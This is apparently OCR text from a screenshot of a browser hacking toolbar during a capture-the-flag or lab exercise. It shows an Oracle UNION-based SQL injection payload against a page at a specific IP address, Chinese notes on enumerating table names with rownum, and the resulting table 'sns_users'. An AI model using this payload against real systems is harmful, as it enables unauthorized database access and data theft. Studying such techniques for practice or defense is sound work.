 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
RL http://124.70.22.208:47449/new_list.php?id=-1 union select '1',(select table_name from (select rownum no,t1.table_name from all_tables t1 where t1.table_name like '%user%') t2 where t2.no>0 and t2.no<2) from all_tables
RL
e
拿到表的名称，尝试的三种合并数据方法都没成功，怀疑
是代码拦截了，只能调节no的范围达到类似offset的功能
一个个查表，本关卡只有一张%user%表
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services▾ Risk Rating Since: New Site Rank: 278217 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
1
sns_users